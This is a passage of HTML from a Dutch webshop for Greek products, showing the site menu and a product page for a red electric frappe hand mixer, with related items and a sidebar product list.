		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a>&nbsp;&#47;&nbsp;Gruppe nescafe frappe hand mixer elektrisch PDH007 rood</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-230097" class="product type-product post-230097 status-publish first instock product_cat-koffie-thee product_cat-to-pantopolio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?fit=800%2C800&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="az_Gruppe_PDH007_RED 3" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?fit=800%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?fit=800%2C800&#038;ssl=1" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007_RED-3.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div><div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?fit=800%2C800&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?fit=500%2C500&amp;ssl=1" class="" alt="" title="az_Gruppe_PDH007 Rood 2" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?fit=800%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?fit=800%2C800&#038;ssl=1" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_PDH007-Rood-2.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div><div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?fit=800%2C800&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?fit=500%2C500&amp;ssl=1" class="" alt="" title="az_Gruppe_1109_PDH007 rood" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?fit=800%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?fit=800%2C800&#038;ssl=1" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/08/az_Gruppe_1109_PDH007-rood.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Gruppe nescafe frappe hand mixer elektrisch PDH007 rood</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,95</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/gruppe-frappe-hand-mixer-elektrisch-pdh007-rood/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6973eec9cf055">Gruppe nescafe frappe hand mixer elektrisch PDH007 rood quantity</label>
		<input type="number" id="quantity_6973eec9cf055" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="230097" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/" rel="tag">koffie &amp; thee</a>, <a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/" rel="tag">to pantopolío</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Kenmerken apparaat:<br/>
Dit apparaat werkt op stroom<br/>
Twee snelheden<br/>
Innovatieve metalen verbindingsas<br/>
Inclusief kunststof hoes / kleur rood<br/>
Materiaal van hoge kwaliteit<br/>
Ontworpen in Griekenland<br/>
Vermogen: 30 Watt</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-865 status-publish first instock product_cat-to-pantopolio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/amita-motion-1-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=500%2C499&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=480%2C479&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Amita motion 1 l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,75</bdi></span></span>
</a><a href="?add-to-cart=865" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="865" data-product_sku="" aria-label="Add &ldquo;Amita motion 1 l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-871 status-publish instock product_cat-kruiden-specerijen product_cat-to-pantopolio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/zeezout-kalas-250-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Kalas zeezout 250&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,29</bdi></span></span>
</a><a href="?add-to-cart=871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="871" data-product_sku="" aria-label="Add &ldquo;Kalas zeezout 250&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-236872 status-publish last instock product_cat-to-pantopolio product_cat-nieuw has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Griekse elektrisch briki &#8211; Ηλεκτρικο μπρικι &#8211; JKT600S1 + 4 loumidis 96 gr</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins></span>
</a><a href="?add-to-cart=236872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="236872" data-product_sku="" aria-label="Add &ldquo;Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/lazaridis-tsipouro-idoniko-02-l-2/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/idoniko-tsipouro-lazaridis-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/idoniko-tsipouro-lazaridis-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/idoniko-tsipouro-lazaridis-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/idoniko-tsipouro-lazaridis-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/idoniko-tsipouro-lazaridis-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/idoniko-tsipouro-lazaridis-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/idoniko-tsipouro-lazaridis-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Lazaridis Tsipouro Idoniko 0,2&nbsp;l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/anjovis-met-oregano-gavros-%ce%b3%ce%b1%cf%85%cf%81%ce%bf%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%cf%82-trata-100-gr/">
		<img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/09/%CE%B3%CE%B1%CF%85%CF%81%CE%BF%CF%82-%CF%80%CE%B9%CE%BA%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%BF%CF%82.jpg?resize=225%2C225&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Anjovis pikant - Gavros Γαυρος Πικαντικος TRATA 100 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/pakket-3-4-2/">
